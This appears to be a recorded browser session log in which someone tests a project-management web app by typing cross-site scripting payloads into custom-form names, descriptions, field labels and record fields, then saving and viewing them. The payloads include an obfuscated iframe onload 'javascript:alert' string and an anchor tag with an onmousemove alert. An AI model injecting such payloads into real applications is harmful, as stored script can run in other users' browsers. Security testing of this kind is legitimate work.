
click at [244, 32] on icon at bounding box center [242, 32] width 5 height 5

scroll to position [71, 97]
click at [225, 91] on div "Closed" at bounding box center [239, 91] width 97 height 11

click at [275, 94] on p "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';>" at bounding box center [264, 91] width 146 height 9

click at [280, 63] on span at bounding box center [280, 62] width 7 height 7

click at [251, 86] on input "http://" at bounding box center [238, 86] width 78 height 9
type input "http://<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [255, 136] on button "Insert" at bounding box center [252, 136] width 16 height 9

click at [412, 30] on div at bounding box center [410, 32] width 61 height 15

click at [421, 36] on div at bounding box center [418, 33] width 10 height 10

click at [225, 98] on body "<iframe/onload='this["src"]="javas&Tab;cript:al"+"ert``"';> http:// Click me [D…" at bounding box center [261, 99] width 153 height 36

click at [32, 133] on div "Custom forms" at bounding box center [35, 129] width 70 height 12

scroll to position [164, 371]
click at [38, 93] on span "Custom forms" at bounding box center [39, 94] width 55 height 6

scroll to position [164, 371]

click at [101, 31] on span "Add custom form" at bounding box center [99, 31] width 36 height 6

click at [194, 43] on div "Draft Active Preview" at bounding box center [229, 41] width 308 height 19

scroll to position [81, 0]

click at [112, 125] on span "Attachment" at bounding box center [106, 121] width 62 height 13

scroll to position [87, 0]
click at [131, 143] on icon "Add new element to the form" at bounding box center [129, 144] width 5 height 5

scroll to position [57, 0]

click at [206, 73] on input "Attachment" at bounding box center [245, 72] width 176 height 10
click at [181, 77] on input "Attachment" at bounding box center [245, 72] width 176 height 10
click at [229, 180] on div "Drag a question here" at bounding box center [246, 173] width 186 height 31

scroll to position [0, 0]

click at [105, 121] on span "Single line text" at bounding box center [101, 120] width 30 height 7
click at [128, 76] on textarea "Specify a brief description for this form" at bounding box center [206, 79] width 263 height 23
click at [142, 56] on input "Specify name for this form" at bounding box center [206, 56] width 263 height 10
type textarea "Specify a brief description for this form"
paste input "[URL][DOMAIN_NAME]"

click at [171, 59] on input "[URL][DOMAIN_NAME]" at bounding box center [206, 56] width 263 height 10
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

click at [159, 74] on textarea at bounding box center [206, 79] width 263 height 23
paste textarea "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

type textarea "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [187, 132] on input "Attachment" at bounding box center [245, 129] width 176 height 10
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

scroll to position [210, 0]

type input "Attachment<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me…"

scroll to position [168, 0]

click at [133, 122] on span "Dropdown" at bounding box center [106, 116] width 62 height 13

scroll to position [306, 0]

click at [120, 200] on span "Add users or teams" at bounding box center [101, 200] width 40 height 7

scroll to position [71, 122]

click at [232, 190] on div "Save changes Discard changes Draft Active Preview <a href="@[DOMAIN_NAME]" onmo…" at bounding box center [255, 111] width 371 height 199

scroll to position [0, 0]

click at [95, 25] on div "Save changes" at bounding box center [95, 24] width 40 height 10

click at [139, 42] on div "Preview" at bounding box center [142, 43] width 28 height 10

click at [294, 14] on div at bounding box center [220, 79] width 153 height 147
click at [292, 12] on div at bounding box center [292, 12] width 6 height 6

click at [43, 94] on span "Custom forms" at bounding box center [39, 94] width 55 height 6

scroll to position [164, 371]

click at [86, 19] on span "Add record" at bounding box center [92, 18] width 23 height 6

click at [210, 63] on input "Project Intake Form" at bounding box center [220, 63] width 141 height 10
click at [289, 12] on icon "Close" at bounding box center [290, 12] width 5 height 5

click at [40, 84] on span "Activity center" at bounding box center [39, 82] width 55 height 6

click at [41, 94] on span "Custom forms" at bounding box center [39, 94] width 55 height 6

scroll to position [35, 0]

click at [215, 64] on div "no data to show" at bounding box center [255, 94] width 141 height 67
click at [96, 19] on span "Add record" at bounding box center [92, 18] width 23 height 6

click at [167, 60] on input "Project Intake Form" at bounding box center [220, 63] width 141 height 10

type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [181, 89] on input "Project Intake Form" at bounding box center [220, 86] width 141 height 10
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

scroll to position [0, 15]
type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [183, 117] on textarea "Project Intake Form" at bounding box center [220, 117] width 141 height 24
paste textarea "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

scroll to position [26, 0]

type textarea "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [189, 176] on input "Project Intake Form" at bounding box center [220, 171] width 141 height 10
paste input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"

scroll to position [0, 15]
type input "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>"
click at [166, 192] on div "Submit" at bounding box center [163, 194] width 26 height 10

click at [164, 121] on input "This field is required." at bounding box center [165, 122] width 31 height 10
click at [190, 121] on img "Project Intake Form" at bounding box center [185, 122] width 9 height 10

click at [191, 88] on link "22" at bounding box center [194, 84] width 12 height 12
type input "[DATE]"

click at [183, 145] on img "Project Intake Form" at bounding box center [185, 146] width 9 height 10

click at [195, 117] on link "29" at bounding box center [194, 121] width 12 height 12
type input "[DATE]"

click at [164, 192] on div "Submit" at bounding box center [163, 194] width 26 height 10

scroll to position [187, 371]
click at [418, 35] on icon "grid" at bounding box center [418, 35] width 5 height 5

click at [418, 35] on icon "grid" at bounding box center [418, 35] width 5 height 5
click at [428, 34] on icon "Record actions" at bounding box center [430, 35] width 5 height 5
click at [220, 35] on span "<a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>" at bounding box center [236, 35] width 161 height 5

click at [197, 54] on link "#6 <a href="@[DOMAIN_NAME]" onmousemove="alert('Mouse moved!')">Click me</a>" at bounding box center [210, 53] width 177 height 5

scroll to position [35, 0]

click at [36, 126] on span "Get Started" at bounding box center [34, 126] width 44 height 6

scroll to position [35, 0]

click at [61, 199] on div at bounding box center [35, 203] width 70 height 17

click at [40, 96] on span "My settings" at bounding box center [34, 96] width 55 height 6

click at [290, 38] on div "Upload Full name Email Change Old password New password Change" at bounding box center [255, 111] width 371 height 199
click at [134, 64] on span "Change" at bounding box center [132, 64] width 16 height 7

click at [93, 29] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

click at [93, 31] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0
click at [20, 34] on span "Notifications" at bounding box center [35, 35] width 60 height 6

scroll to position [153, 0]

click at [32, 47] on span "Advanced settings" at bounding box center [35, 48] width 60 height 6

click at [29, 63] on span "My vacations" at bounding box center [35, 60] width 60 height 6

click at [28, 26] on div "Profile" at bounding box center [35, 23] width 70 height 12

click at [91, 33] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

click at [134, 63] on span "Change" at bounding box center [132, 64] width 16 height 7
click at [14, 9] on span "Back" at bounding box center [39, 6] width 55 height 6

scroll to position [164, 371]
click at [111, 191] on span at bounding box center [111, 191] width 5 height 5

click at [22, 7] on img at bounding box center [17, 6] width 31 height 9

click at [22, 7] on img at bounding box center [17, 6] width 31 height 9

click at [22, 7] on img at bounding box center [17, 6] width 31 height 9

scroll to position [222, 0]

click at [150, 160] on span "More actions" at bounding box center [153, 160] width 9 height 9

click at [130, 157] on div "[Sample] Manage the event Details 01/22/2026 01/28/2026 5d 0% Open Medium 9 19 …" at bounding box center [255, 130] width 371 height 164

click at [0, 0] on span "Details" at bounding box center [0, 0] width 0 height 0

click at [206, 113] on link "Click me" at bounding box center [208, 112] width 14 height 4

click at [206, 113] on link "Click me" at bounding box center [208, 112] width 14 height 4

scroll to position [164, 115]
